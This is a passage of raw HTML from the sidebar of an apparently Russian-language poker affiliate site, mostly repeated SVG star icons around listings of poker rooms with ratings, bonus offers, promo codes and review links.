4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 